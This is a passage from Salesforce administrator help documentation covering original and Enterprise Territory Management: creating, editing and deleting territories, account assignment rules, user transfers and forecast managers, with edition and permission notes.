- **2.** Find the model in the list. Check the value in the **State** column to make sure the model is in the Planning or Archived state.

**3.** Click **Del**.

**4.** Later, check your email for confirmation that the deletion process is complete.

# View and Manage Assignment Rules at the Territory Model Level

If you want to view and manage account assignment rules at a high level, you can. Start from the territory model record to create, edit, or view rules for the model's territories. From the model-level list of rules, you can view rule criteria, or open a rule record to find out which territories it's assigned to, if any.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
- **2.** Click **View Rules** next to the territory model whose rules you want to manage.
- **3.** On the Assignment Rules list view, you can create a new rule, open a rule record for complete details, or hover over the rule name to view its criteria.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To delete a territory model:

**•** "Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To create or manage territory rules:

**•** "View Setup and Configuration"

AND

"Manage Territories"

SEE ALSO:

[Find Out Which Territories an Assignment Rule Applies To](#page-1877-0)

# Activating Assignment Rules and Applying them to Descendant Territories

The ability to apply an assignment rule to descendant territories is available at the territory level only. You cannot apply assignment rules to descendants at the territory model level. Therefore, you only get the option to apply a rule to descendant territories if you access the rule's record from an individual territory.



With this restriction in mind, make sure you create or edit a rule record from the appropriate place. Starting from the territory record gives you the most options. Make sure you activate all assignment rules you want to use: inactive rules do not affect assignments for associated territories or any descendant territories they have been applied to.

Example: For example, you have a territory model called US, and its hierarchy has two territories: Eastern States and Western States. The Eastern States territory has an assigned rule called Eastern States Accounts. If you open the record for the territory model, US, then click View Rules and from there click **Edit** to edit the Eastern States Accounts rule record, the final step lets you activate the rule.

If you start from the Eastern States territory record, then click **Edit** next to the Eastern States Accounts rule record, in addition to the step where you activate or deactivate the rule, you'll see an additional step that lets you apply the rule to the Eastern States territory's descendants.

# Disable Enterprise Territory Management

If you wish, you can disable Enterprise Territory Management for your organization and use another means of record sharing.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- Important: If you disable Enterprise Territory Management, your users lose record access that's based on territory assignments, and your organization no longer has access to territory management data. If you re-enable Enterprise Territory Management, you may lose data that had previously been available through the feature.
- **1.** If you haven't already, [archive your active territory model](#page-1883-1) before disablingEnterprise Territory Management.
- **2.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **3.** Click **Disable Territory Management 2.0**.

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To disable Enterprise Territory Management:

**•** "Customize Application"

# Customizing Territories to Help Your Users Manage Accounts

# <span id="page-1886-0"></span>Enable Territory Management

Before you enable Territory Management, contact Salesforce, and then check that your organization meets the prerequisites.



Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Territory management is not enabled by default in Salesforce. To request territory management for your organization, contact Salesforce.

Note: Original Territory Management is available only with [Customizable Forecasts](#page-1558-0) and is not supported with [Collaborative Forecasts.](#page-1530-0) If original Territory Management is enabled, you can no longer use Collaborative Forecasts. The newer Enterprise Territory Management can't be used with [Customizable Forecasts](#page-1558-0). Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.

Ensure that you meet the following prerequisites before enabling territory management:

- **•** To enable territory management, your organization must be using customizable forecasting. If you do not know whether you have customizable forecasting, see [Do I Have Customizable Forecasting?](#page-1559-0) on page 1552.
- **•** To prepare your organization for territory management, follow the steps in the [Deploying Territory Management Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_territories_implementation_guide.pdf).

After you have completed the prerequisites, you will be ready to turn on territory management for your organization:

- **1.** In Salesforce, from Setup, enter *Territory* in the Quick Find box, then select **Territory Settings**.
- **2.** Optionally, change the organization-wide territory management settings that are configurable from the Territory Settings page. See [Configure Territory Management Settings](#page-1887-0) on page 1880.
- **3.** There are two different options for enabling territory management, which depend on your preference to retain or purge pre-existing forecast data. Click either **Enable Territory Management** or **Enable Territory Management from Scratch**.

#### **What the Enable Territory Management Button Does**

When you click this button, your organization's current forecast hierarchy and forecast data are automatically copied to the territory hierarchy as follows:

- **•** The name of your organization is set as the top of the territory hierarchy.
- **•** For each role in the forecast hierarchy, a corresponding territory is created in the new territory hierarchy.
- **•** Manual forecast sharing settings on the roles are copied to the new territory. For more information on manual forecast sharing, see [Manually Sharing a Forecast](#page-1566-0) on page 2015.
- **•** Active Salesforce users are added to territories based on their roles.
- **•** Opportunities are assigned to the opportunity owner's territory.
- **•** Accounts are not assigned anywhere in the territory hierarchy.
- **•** Until you add or edit territories, your forecasts work the same as they did before you enabled territory management.

#### **What the Enable Territory Management from Scratch Button Does**

When you click this button, the following occurs:

- **•** All pre-existing forecast data is deleted.
- **•** An empty territory hierarchy is created.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To enable territory management:

**•** "Manage Territories"

Using this button is only recommended when you are setting up a brand new organization in Salesforce that does not have an existing forecast hierarchy.



Warning: *Irreversible data loss* can result from clicking **Enable Territory Management from Scratch**.

- **4.** Configure territory-related fields, page layouts, and user permissions:
	- From the object management settings for accounts, go to Page Layouts and add the Territories and Exclude from territory assignment rules fields to account page layouts. For each account page layout, you can set whether users can choose to run account assignment rules when they save accounts. You can also set whether account assignment rules run by default whenever accounts are saved.:
	- From the object management settings for opportunities, go to Page Layouts and add the Territory field to opportunity page layouts.
	- **•** To allow a user to be an administrator of the territory hierarchy, grant them the "Manage Territories" permission using permission sets or profiles. Users that had the "Customize Application" permission before you enabled territory management are automatically given the "Manage Territories" permission.
- **5.** To begin working with your new territory hierarchy, from Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**. See [Building Your Territory Hierarchy](#page-1888-0) on page 1881.

#### SEE ALSO:

<span id="page-1887-0"></span>[Do I Have Customizable Forecasting?](#page-1559-0) [Configure Territory Management Settings](#page-1887-0) [Administrator setup guide: Deploying Territory Management](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_territories_implementation_guide.pdf)

# Configure Territory Management Settings

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can set default account, contact, opportunity, and case access levels for new territories, as well as whether forecast managers can administer the territories located below them in the territory hierarchy.

- **1.** From Setup, enter *Territory* in the Quick Find box, then select **Territory Settings**.
- **2.** Choose default access levels for accounts, contacts (depending on your organization-wide default setting), opportunities, and cases. These are the access levels that will be selected by default when a new territory is created. For descriptions of these fields, see [Territory Fields](#page-1891-0) on page 1884.
	- Note: These settings are not retroactive and do not affect territories that already exist.

When creating or editing an individual territory, you can override these default access levels. See [Create Territories](#page-1890-0) on page 1883.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To configure territory settings:

- **•** "Manage Territories"
- **3.** Optionally, check Forecast managers can manage territories. When this box is checked, forecast managers can administer subordinate territories: they can manage users, manually add accounts, and manage account assignment rules for

territories that are below their immediate territory. Also, they can add child territories to both their immediate territory and lower territories. To learn more about forecast managers, see [Assigning Forecast Managers in Your Forecast Hierarchy](#page-2020-0) on page 2013.

#### SEE ALSO:

[Enable Territory Management](#page-1886-0) [Display and Edit Territories](#page-1889-0) [Territory Management](#page-1361-0) [Building Your Territory Hierarchy](#page-1888-0)

# <span id="page-1888-0"></span>Building Your Territory Hierarchy

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Note: If you clicked the **Enable Territory Management** button to [enable territory](#page-1886-0) [management](#page-1886-0), your existing forecast hierarchy was used as the basis of the territory hierarchy.

To work with your organization's territory hierarchy, from Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**. The following terms are used when referring to territories in the hierarchy.

#### **Parent Territory**

A territory that is located immediately above another territory in the hierarchy. A territory has exactly one parent territory in the hierarchy, except for the top-level territory which does not have a parent.

#### **Child Territory**

A territory that is immediately below another territory in the hierarchy. A parent territory can have an unlimited number of child territories.

#### **Sibling Territory**

Child territories that share the same parent territory.

Choose an option from the drop-down list to change how the territory hierarchy is displayed:

#### **Show in tree view**

See a visual representation of the parent-child relationships between your territories. Click **Expand All** to see all territories, or **Collapse All** to see only top-level territories. To expand or collapse an individual node, click the plus (+) or minus (-) icon.

#### **Show in sorted list view**

See a territory list that you can sort alphabetically by territory name, parent territory (**Reports to**), or description.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

#### **Show in list view**

See a list of territories and their children, grouped alphabetically by the name of the top-level territory. The columns are not sortable. This view is not available for hierarchies with more than 1,000 territories.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To view territories:

**•** "View Setup and Configuration"

To edit territories:

**•** "Manage Territories" OR

Each view provides links for you to create, edit, and delete territories.

SEE ALSO:

[Managing Territories](#page-1362-0) [Display and Edit Territories](#page-1889-0)

# <span id="page-1889-0"></span>Display and Edit Territories

From the territory detail page, you can view and modify different aspects of the territory, including related territories, assigned users, and included accounts.



Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

# Displaying Territories

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Select the name of the territory you want to view.

## Viewing Related Territories

The Hierarchy list at the top of the territory detail page shows how this territory is related to the top-level territory in the territory hierarchy. To see the names of other territories that share parent territory of this one, refer to the Siblings list. In either list, you can click a territory name to view that territory. The territory detail page also includes a Child Territories related list; see [Working](#page-1890-1) [with Territory Related Lists](#page-1890-1) on page 1883.

## Editing Territories

To update an existing territory, click **Edit**, and then change the fields you want to modify. For more information, see [Territory Fields](#page-1891-0) on page 1884 and [Create Custom Territory Fields](#page-1892-0) on page 1885.

If an edit to a territory affects a large amount of data, you receive a confirmation email when the operation has completed.

Note: When you edit groups, roles, and territories, sharing rules are recalculated to add or remove access as needed.

# Cloning Territories

Click **Clone** to create a territory with the same standard and custom field values as the current territory. The cloned territory has the same parent territory as the original territory. However, assigned users, account assignment rules, and manually assigned accounts are not cloned.

Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

# Viewing Accounts Assigned to a Territory

Click **View Accounts** to see a list of the accounts that have been assigned to this territory and territories below it in the territory hierarchy. The list includes both manually assigned accounts and accounts that were assigned via rules.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To view territories:

**•** "View Setup and Configuration"

To edit territories:

**•** "Manage Territories" OR

# <span id="page-1890-1"></span>Working with Territory Related Lists

Each territory detail page has the following related lists:

- **• Assigned Users** Lists the users in the territory. See [Manage Users in Territories](#page-1893-0) on page 1886.
- **Inherited Account Assignment Rules** Lists the account assignment rules for this territory that are defined in a parent territory. See [Managing Account Assignment Rules](#page-1897-0) on page 1890.
- **Account Assignment Rules Defined in This Territory** Lists the account assignment rules for this territory. See [Managing Account](#page-1897-0) [Assignment Rules](#page-1897-0) on page 1890.
- **• Manually Assigned Accounts** Lists the accounts that have been manually added to this territory. See [Manually Assign Accounts](#page-1904-0) [to Territories](#page-1904-0) on page 1897.
- **• Child Territories** Lists the territories located immediately below this territory in the territory hierarchy. To create a child territory for this territory, click **Add Territory**. To view a child territory's detail page, click the territory name.

Note: Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled,  $\mathbb{Z}$ hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### SEE ALSO:

[Building Your Territory Hierarchy](#page-1888-0) [Enable Territory Management](#page-1886-0) [Add Forecast Managers to Territories](#page-1896-0) [Create Territories](#page-1890-0)

# <span id="page-1890-0"></span>Create Territories

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can create up to 500 territories for your organization. To create a new territory:

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Click **Add Territory**. You can also click **Add Territory** from the Child Territories related list of a territory detail page.
- **3.** Define the new territory by entering or changing fields. For descriptions of territory fields, see [Territory Fields](#page-1891-0) on page 1884.

The required standard fields for territories are Label, Territory Name, and Parent Territory. Territories can also have custom fields. For more information, see [Create Custom](#page-1892-0) [Territory Fields](#page-1892-0) on page 1885.

**4.** Click **Save** to finish or **Save & New** to create more territories.

#### SEE ALSO:

[Territory Fields](#page-1891-0) [Create Custom Territory Fields](#page-1892-0) [Building Your Territory Hierarchy](#page-1888-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To create territories:

**•** "Manage Territories" OR

# <span id="page-1891-0"></span>Territory Fields

**1** Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

A territory has the following fields, listed in alphabetical order.



# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To edit territories:

**•** "Manage Territories" OR



#### SEE ALSO:

[Create Custom Territory Fields](#page-1892-0) [Display and Edit Territories](#page-1889-0) [Create Territories](#page-1890-0) [Territory Management FAQ](#page-1366-0)

# <span id="page-1892-0"></span>Create Custom Territory Fields

You can add up to 500 custom territory fields to tailor territories for your company's unique requirements.

Note: This information applies to the original Territory Management feature only, and not  $\mathbb{Z}$ to Enterprise Territory Management.

From the object management settings for territories, go to the fields area. From this area, you can view details of standard fields, create or edit custom fields, or define field dependencies.

 $\mathbf Z$ Note: Territories don't have customizable page layouts. New custom fields are added in alphabetical order at the bottom of the territory detail page.

#### SEE ALSO:

[Display and Edit Territories](#page-1889-0) [Create Territories](#page-1890-0) [Territory Fields](#page-1891-0) [Find Object Management Settings](#page-4295-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To create or edit custom territory fields:

**•** "Manage Territories" OR

# Delete Territories

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can only delete territories that do not have any child territories. When a territory is deleted, the following items are no longer associated with that territory:

- **•** All users, whether or not Active in Territory is checked
- **•** All accounts, whether assigned manually or by account assignment rules
- **•** All opportunities

To delete a territory:

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Click **Del** next to a territory in the hierarchy. Alternatively, select the name of a territory and click **Delete**.

Note: Restoring an account or opportunity from the Recycle Bin restores the territory assignment, but it does not trigger the evaluation of account assignment rules. If account assignment rules changed while the record was in the Recycle Bin, the restored record may have territories that are inconsistent with the new rules.

#### SEE ALSO:

<span id="page-1893-0"></span>[Display and Edit Territories](#page-1889-0) [Building Your Territory Hierarchy](#page-1888-0)

# Manage Users in Territories

Note: This information applies to the original Territory Management feature only, and not  $\boldsymbol{\sigma}$ to Enterprise Territory Management.

A territory can have an unlimited number of users, and a user can be assigned to an unlimited number of territories.

In the context of a specific territory, users have both an Active status and an Active in Territory status:

#### **Active**

An active user is able to log in to Salesforce.

Deactivated users, such as employees who are no longer with your company, are disabled from logging in to Salesforce. Deactivated users continue to own opportunities and appear in forecasts and territories. When users are deactivated, their opportunity forecast overrides, adjusted total overrides, and manager's choice overrides on subordinates' forecasts are frozen. However, the manager of a deactivated user can apply manager's choice overrides to that user's forecasts. Rollup amounts are kept current. If a deactivated user is later reactivated, the user can resume normal work as before. If "Allow Forecasting" is disabled for a user who is deactivated, the user is removed from any territories he or she is assigned to.

Users can set their active status by modifying their personal information page in their personal settings.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

#### To delete territories:

**•** "Manage Territories" OR

> You are a forecast manager. Forecast managers can manage territories of those users working below them in territory hierarchy.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To assign users to territories:

**•** "Manage Territories" AND

"Manage Users"

#### **Active in Territory**

Users with Active in Territory checked on the territory detail page have open opportunities, closed opportunities, or no opportunities at all in that territory. Users with Active in Territory deselected have been transferred out of or removed from the territory, but retain ownership of opportunities in the old territory.

To view the territories to which you belong, view the Territories related list on your personal information page. To view this related list for any user, from Setup, enter *Users* in the Quick Find box, then select **Users**.

# Adding Users to Territories

To add users to a territory:

- **1.** From a territory detail page, click **Add Users**.
- **2.** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **3.** Select and deselect checkboxes in the Action column to move users between the Available and Selected areas. Also, you can:
	- **•** Click a letter to view users who correspond to that letter.
	- **•** Click **All** to display all users who match the criteria of the current view.
	- **•** Click **select shown** to move all users that are shown on the current list page to the Selected area below.
	- **•** Click **deselect shown** or **deselect all** to move users from the Selected area to the Available area.

Note: Users already assigned to the territory will not appear in the Available users list even if they meet the list view criteria.

<span id="page-1894-0"></span>**4.** When the Selected area includes all users that you want to assign to the territory, click **Assign**.

# Removing Users from Territories

You can remove a user from a territory and choose who will receive his or her open opportunities:

- **1.** In the Assigned Users related list on the territory detail page, click **Remove** next to the user's name.
- **2.** Click the New Owner lookup icon  $\left(\frac{\mathbb{Q}}{2}\right)$  to select a recipient for any open opportunities the user may have.
- **3.** Alternatively, leave the New Owner field blank. One of the following results will occur:
	- If the parent territory has a forecast manager, then that forecast manager takes ownership of the user's open opportunities. Also, the forecast manager is assigned to the territory with Active in Territory unchecked.
	- If the parent territory does not have a forecast manager, then the user remains in the territory with Active in Territory unchecked.
- <span id="page-1894-1"></span>**4.** Click **Save**.

If very large amounts of data are affected, you will be sent a confirmation email when the operation has completed.

# Transferring Users Between Territories

The user transfer wizard allows you to move a user from one territory to another, choose which open opportunities the user will continue to own, and designate a recipient for open opportunities the user leaves behind.

To transfer a user to another territory:

**1.** In the Assigned Users related list on the territory detail page, click **Transfer** next to the user's name.

- **2.** Click **Select** next to the territory to which you are transferring the user. If necessary, expand or collapse nodes in the territory hierarchy to display the desired destination territory.
- **3.** Click the New Owner lookup icon (  $\Box$  ) to select the user who will take ownership of the open opportunities that the transferred user does not keep. Click **Next** to proceed.

If you skip this step and choose not to select a recipient, the forecast manager of the parent territory of the user's former territory automatically receives the open opportunities that the user does not keep. If there is no forecast manager in the parent territory of the user's former territory, then the user being moved retains ownership of his or her opportunities.

- **4.** Choose a list view of the user's open opportunities.
- **5.** Click **Select** and **Deselect** to move opportunities between the Available and Selected areas. Also, you can:
	- **•** Click a letter to view opportunities that correspond to that letter.
	- **•** Click **All** to display all opportunities that match the criteria of the current view.
	- **•** Click **select shown** to move all opportunities that are shown on the current list page to the Selected area below.
	- **•** Click **deselect shown** or **deselect all** to move opportunities from the Selected area to the Available area.
- **6.** When the Selected area shows the opportunities that you want the user to retain after the transfer, click **Transfer**.

If very large amounts of data are affected, you will be sent a confirmation email when the operation has completed.

 $\triangledown$  Note: If you transfer the forecast manager out of a territory, that territory will no longer have a forecast and any opportunity overrides for that territory that were created by forecast managers above it in the territory hierarchy will be deleted. See [Overriding](#page-1563-0) [Customizable Forecasts](#page-1563-0) on page 1556.

SEE ALSO:

[Display and Edit Territories](#page-1889-0) [Add Forecast Managers to Territories](#page-1896-0)

# View Assigned Users Lists

 $\boldsymbol{\beta}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

The assigned users list page displays a list of users assigned to the selected territory. From this page, you can view detailed user information, remove users from territories, transfer users between territories, and access other related information.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. The default  $V$ iew is your last selected user view.
- **•** Click a username to view the user detail.
- **•** Click **Remove** next to a username to [remove the user from the territory](#page-1894-0).
- **•** Click **Transfer** next to a username to [transfer the user between territories.](#page-1894-1)

#### SEE ALSO:

[Territory Management](#page-1361-0) [Managing Account Assignment Rules](#page-1897-0)

# <span id="page-1896-0"></span>Add Forecast Managers to Territories

 $\mathbf{z}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Consider the following before assigning the forecast manager for a territory:

- **•** A territory can have only one forecast manager. See [Assigning Forecast Managers in Your](#page-2020-0) [Forecast Hierarchy](#page-2020-0) on page 2013.
- **•** Forecasts from child and lower-level territories roll up to forecast managers.
- **•** If a territory has no forecast manager, there is no forecast for that territory.
- **•** Forecast managers can receive opportunities when users are transferred out of or removed from a territory.
- **•** Forecast managers can receive opportunities when account assignment rules are run.
- **•** On the territory settings page, you can enable forecast managers to act as delegated administrators for territories below them in the hierarchy.

To assign or change the forecast manager for a territory:

- **1.** On the territory detail page, click **Change** next to the Forecast Manager field.
- **2.** Select a name from the drop-down list to specify the territory's forecast manager.

On the right, a tree view of the territory hierarchy allows you to see the child and lower-level territories whose forecasts will roll up to the forecast manager.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To view assigned users:

**•** "View Setup and Configuration"

To remove or transfer a user:

**•** "Manage Territories" AND

"Manage Users"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To assign forecast managers to territories:

**•** "Manage Users" AND

"Manage Territories"

AND

"Customize Application"

#### **3.** Click **Save** to finish.

#### SEE ALSO:

[Assigning Forecast Managers in Your Forecast Hierarchy](#page-2020-0) [Display and Edit Territories](#page-1889-0) [Configure Territory Management Settings](#page-1887-0)

# <span id="page-1897-0"></span>Managing Account Assignment Rules

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can create account assignment rules that automatically move accounts and their associated opportunities and cases into territories based on any standard or custom account field, such as zip code, state, industry, revenue, or number of employees. Each rule consists of multiple rows of criteria that specify exactly how the accounts are assigned.

Account assignment rules are governed by the following:

- **•** A territory can have inherited account assignment rules, meaning that the rules were created somewhere higher in the territory hierarchy and consequently also impact the given territory.
- **•** A territory can have locally defined account assignment rules, meaning that the rule was created at the given territory.
- **•** If a territory doesn't have any inherited or locally-defined account assignment rules, then it only contains accounts that were [manually added.](#page-1904-0)
- If an account matches all inherited and locally-defined account assignment rules for multiple territories on the same branch of the hierarchy, then the account is assigned to the lowest matching territory.
- If an account matches a territory's inherited account assignment rules but not all of the territory's locally-defined rules, then the account isn't assigned to the territory, but is evaluated for child territories.

For example, you have three territories:

- **•** Territory A has four rules marked "Apply to child territories", and is a parent of territory B.
	- **–** Territory B has three rules not marked "Apply to child territories", and is a parent of territory C.
		- **•** Territory C has two rules.

If you assign an account that matches all of territory A's and territory C's rules but only one of territory B's rules, then the account is assigned to territory C. However, if territory B's rules are marked "Apply to child territories," then the account is assigned only to territory A.

#### Working with Account Assignment Rules

Click **Run Rules** on the territory detail page to evaluate the active inherited, locally defined rules shown on the page against all existing accounts in your organization. The rules for all subordinate territories are also evaluated—that is, when you run rules on the top-level territory, all rules in the entire hierarchy are evaluated. When you click **Run Rules**, an icon (<sub>53</sub>) displays next to the button for all affected territories to indicate that rules are being processed. An email confirmation is sent when processing is complete.



### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To manage account assignment rules:

**•** "Manage Territories"

#### OR

Click **Manage Rules** on the territory detail page to access the Manage Account Assignment Rules page, where you can create, edit, preview, and run account assignment rules:

